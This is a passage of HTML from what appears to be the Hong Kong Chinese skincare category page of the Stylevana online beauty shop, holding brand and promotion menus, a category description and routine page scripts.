                                                             <span class="caption">vividraw x LUVUM <br />低至7折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_7_933_1391 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 107">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-dd.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-INGA-DRYOPE-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption"> INGA x DRYOPE<br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_8_933_1392 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 108">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-gg.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-TheSaem-THETOOLLAB-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption"> The Saem x THE TOOL LAB<br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_2_1251   " id="tab_group_0_2_1251" style="order: 2">
                                                    最新品牌                                                </p>
                                                <div class="tab_group_break" style="order: 192"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1252 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/nineless.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-NINELESS-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">NINELESS</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1254 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/inga.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-INGA-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">INGA</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1256 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/fabyou.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FABYOU-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">FABYOU</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1257 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/chosungah-beauty.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-CHOSUNGAHBEAUTY-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">CHOSUNGAH BEAUTY</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1258 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/seapuri.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-SEAPURI-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">SEAPURI</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1300 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/fation.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-FATION-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">FATION</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1251_1301 submenu-tab_group_child tab_group_0_2_1251-child   " style="order: 201">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/derma-factory.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215990-10w1-NavBarBanner-DermaFactory-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Derma Factory</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_3_1259   " id="tab_group_0_3_1259" style="order: 3">
                                                    熱門品牌                                                </p>
                                                <div class="tab_group_break" style="order: 293"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1260 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/haruharu-wonder.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Haruharu-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Haruharu Wonder</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1261 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/purito.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Purito-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Purito SEOUL</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1262 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/celimax.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-Celimax-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Celimax</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1263 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/mixsoon.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-mixsoon-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">mixsoon</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1302 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/cosrx.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-COSRX-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">COSRX</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1259_1303 submenu-tab_group_child tab_group_0_3_1259-child   " style="order: 301">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/brands/tirtir.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-TirTir-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">TirTir</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_4_1368 hidden group_visible-id_4 group_visible-id_5 group_visible-id_6 " id="tab_group_0_4_1368" style="order: 4">
                                                    會員限定                                                </p>
                                                <div class="tab_group_break" style="order: 394"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1369 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/vt-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-215991-10w1-NavBarBanner-VT-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">VT</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1386 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/torriden-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-Torriden-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Torriden</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1387 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/round-lab-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-RoundLab-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Round Lab</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_1368_1388 submenu-tab_group_child tab_group_0_4_1368-child  group_visible-id_4 group_visible-id_5 group_visible-id_6 " style="order: 401">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/skin1004-products">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216670-12w3-NavBarBanner-SKIN1004-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">SKIN1004</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <span class="submenu-title level-top">美妝TIPS</span>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-item 21_2_261 submenu-parent">
                                                        <span class="submenu-title">美妝護膚攻略</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 22_1_261_262">
                                                        <a href="/zh_HK/vana-award.html" class="submenu-title">2025 VANA AWARD</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 23_1_261_263">
                                                        <a href="/zh_HK/vana-boxes" class="submenu-title">VANA BOX</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 24_1_261_264">
                                                        <a href="/zh_HK/ingredients/summary" class="submenu-title">保養成分研究所</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 25_1_261_284">
                                                        <a href="/zh_HK/skincare-highlight/top-50-sunscreen/top-50-sunscreen-hk.html" class="submenu-title">Top 50 防曬產品</a>
                                                    </p>
                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_4_256">
                                                        <div class="submenu-banner">
                                <a href="/zh_HK/myyotpoloyalty/reward/view/" class="submenu-img">
                                    <picture>
                                        <source media="(min-width:768px)" srcset="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png">
                                        <img src="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-270x75.jpg" title="VanaRewardClub">
                                    </picture>
                                    <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="VanaRewardClub" class="lazy hidden-xs" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/25-05w1-VANARC-VHK-270x375.jpg" />
                                </a>
                            </div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/promotion" class="submenu-title level-top"><strong style="color : #c70000">推廣優惠</strong></a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                            <div class="column-container">
                                                                    <div class="col" style="order: 1;">
                                                                                                                                                                                                                                                                                                                    <p class="submenu-item 0_1_224 submenu-parent">
                                                        <span class="submenu-title">為你推介</span>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <p class="submenu-grand_parent submenu-link submenu-item 0_1_224_225">
                                                        <a href="/zh_HK/best-sellers.html" class="submenu-title">熱賣暢銷</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_1_224_226">
                                                        <a href="/zh_HK/just-in.html" class="submenu-title">新品到埗</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_2_224_227">
                                                        <a href="/zh_HK/back-in-stock.html" class="submenu-title">貨到必搶</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_3_224_228">
                                                        <a href="/zh_HK/clearance.html" class="submenu-title">清貨減價</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_4_224_229">
                                                        <a href="/zh_HK/skincare/value-set.html" class="submenu-title">優惠套裝</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_5_224_230">
                                                        <a href="/zh_HK/travel-mini-size.html" class="submenu-title">旅遊/迷你容量</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_6_224_1338">
                                                        <a href="/zh_HK/vegan.html" class="submenu-title">純素</a>
                                                    </p>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <p class="submenu-grand_parent submenu-link submenu-item 0_7_224_1339">
                                                        <a href="/zh_HK/cruelty-free.html" class="submenu-title">零殘忍</a>
                                                    </p>
                                                                                                                                                                                                                                                                    </div>
                                                                    <div class="col" style="order: 2;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_231">
                                                        <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/seasonal-top-picks.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FixedPriceDeal-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                季節限定
        </span>
    </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 3;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_2_1355">
                                                        <div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/bogo.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-BOGO-270x375.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; height: 30%; font-size: 25px;">
                BOGO組合優惠
        </span>
    </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                                    <div class="col" style="order: 4;">
                                                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_3_232">
                                                        <div class="submenu-banner">
    <a href="/zh_HK/promotion" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-FreeGift-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            精選贈品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/japanese-beauty.html " class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Jbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            日本護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/skincare-highlight/western-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Wbeauty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            歐美護膚品
        </span>
    </a>
</div>
<div class="submenu-banner">
    <a href="https://www.stylevana.com/zh_HK/makeup-highlight/chinese-beauty.html" class="submenu-img" style="position: relative; overflow: hidden;">
        <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2025/SV-216281-11w1-NavBar-sale-Cbeuaty-270x75.jpg" />
        <span class="caption" style="position: absolute; width: 100%; text-align: center; font-weight: bold; color: #282828; display: flex; justify-content: center; align-items: center; top: 0; bottom:0; height: 100%; font-size: 20px;">
            中國化妝品
        </span>
    </a>
</div>                                                    </div>
                                                                                                                                                                                                                </div>
                                                            </div>
                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-link">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/flash-deals/flash-deals-hk.html" class="submenu-title level-top"><strong style="color : #c70000">限時優惠</strong></a>
                                            </div>
                    </li>
    </ul>
</nav>
<script>
    require([
        "jquery",
        "domReady!"
    ],  function($){
        var isDesktopNavReady = $('.custom_main_navigation_desktop').children().length > 0;
        var isMobileNavReady = $('.custom_main_navigation_mobile').children().length > 0;

        var visitorTypeId = (window.dataLayer && Object.keys(window.dataLayer).length && window.dataLayer[0].visitorTypeId) || 0;

        var visibleToCustomerGroupSelector = '.group_visible-id_' + visitorTypeId;
        var notVisibleToCustomerGroupSelector = '[class*=group_visible-id_]:not(' + visibleToCustomerGroupSelector + ')';
        var invisibleToCustomerGroupSelector = '.group_invisible-id_' + visitorTypeId;

        if (isDesktopNavReady) {
            $('.custom_main_navigation_desktop').find(invisibleToCustomerGroupSelector + ", " + notVisibleToCustomerGroupSelector).remove();
            $('.custom_main_navigation_desktop .submenu-tab_group_parent.hidden').removeClass('hidden');

            $('.custom_main_navigation_desktop .submenu-tab_group_parent').on('click', function(){
                $('.custom_main_navigation_desktop .active[class*=submenu-tab_group]').removeClass('active');

                $(this).addClass('active');
                $('.custom_main_navigation_desktop .' + $(this).attr('id') + '-child').addClass('active');
            }).first().trigger('click');
        }

        if(isMobileNavReady) {
            $('.custom_main_navigation_mobile').find(invisibleToCustomerGroupSelector + ", " + notVisibleToCustomerGroupSelector).remove();
            $('.custom_main_navigation_mobile .submenu-tab_group_parent.hidden').removeClass('hidden');
        }
    })
</script>

</div>
                    </div>
        <div class="mobile-menu-separator visible-xs"></div>
        <div class="mobile-action visible-xs">
                                    <div class="register-login ">
                        <a href="https://www.stylevana.com/zh_HK/customer/account/login/"><span class="title">登入</span><i class="icon-profile-icon"></i></a>
                    </div>
                    <div class="wishlist">
                        <a href="https://www.stylevana.com/zh_HK/wishlist"><span class="title">我的收藏</span><i class="icon-wishlist-icon"></i></a>
                    </div>
                            </div>
    </div>
                    </div>
                </div>
    		</div>
    	</div>
    </div>
</div>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ],function($){

                function headerGoSticky() {
            var num = $('.header-container').outerHeight();
            var screenWidth = $(window).width();

            if (($(this).scrollTop() > num - 30) && screenWidth >= 768 ) {
                $(".header-container").addClass("sticky");
                $('.header-fix-container').css('height', num);
            }
            else{
                $(".header-container").removeClass("sticky");
                $('.header-fix-container').css('height','auto');
            }
        }


        $(document).ready(function($){
            headerGoSticky();

            $(window).on('resize scroll', headerGoSticky);
        });
        
        $(".custommenu").CustomMenu();
    });
</script>
<div class="category-top">    
    <div class="section-breadcrumbs">
        <div class="breadcrumbs">
            <div class="container">
                <ul class="items" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                <li class="item home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <meta itemprop="position" content="1" />
                                                            <a itemprop="item" href="https://www.stylevana.com/zh_HK/" title="前往首頁">
                                    <span itemprop="name">主頁</span>
                                </a>
                                                    </li>
                                            <li class="item category212" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <meta itemprop="position" content="2" />
                                                            <span itemprop="item">
                                    <strong><span itemprop="name">護膚產品</span></strong>
                                </span>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<div class="category-view container"><div class="category-view-top-container"><div class="col-xs-12 col-sm-6 category-image"><div class='cate-img-container'><span class='background-lazy cate-img-src visible-xs visible-sm visible-md visible-lg' data-original='https://sv3-cdn.stylevana.com/media/catalog/category/20-08w4-Skincare-1180x400.jpg'></span><p class='category-name'>護膚產品</p></div></div><div class="col-xs-12 col-sm-6 category-description">    <div class="category-description-collap">
        <div data-role="content" class="category-description-content">
            <div class="category-description-content-row">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>保養良好的護膚程序是健康生活方式的重要組成部分。使用 Stylevana 提供的最佳護膚產品打造您的護膚程序，包括面部護理、眼部護理、身體護理和護膚產品套裝。無論您的皮膚類型是什麼，Stylevana 旨在為您提供最好的護膚產品，以提升您的日常護膚程序，同時針對您的皮膚問題，從內而外煥發您的容顏。 Stylevana 精選了眾多頂級 K-beauty 和 J-beauty，推出了健康的護膚產品和有效的護膚工具，以提升您的護膚習慣，包括潔面乳、爽膚水、保濕霜、面膜等。從領先的 K-beauty 護膚品牌到備受追捧的護膚產品，Stylevana 可幫助您投資於具有持久效果的正確美容產品，以增強您的自然之美，打造自然健康的肌膚。</p></div>            </div>
        </div>
        <div data-role="title" class="category-description-switch hidden">
            <span class="btn-view-more">展開此部分</span><span class="btn-view-less">收減此部分</span>
        </div>
    </div>
    <script>
        require(['jquery', 'collapsible'], function($) {
            $(".category-description-collap").each(function() {
                if ($('.category-description-content .category-description-content-row', $(this)).height() > ($(this).height() - 10)) {
                    $(this).collapsible({
                        collapsible: true,
                        openedState: "active"
                    });
                    $('.category-description-switch', $(this)).removeClass('hidden');
                }
            });
        });
    </script>
</div></div></div></div><div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >護膚產品</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="columns layout layout-1-col row"><div class="col-main column main col-lg-9 col-md-9 col-sm-9 col-xs-12"><input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
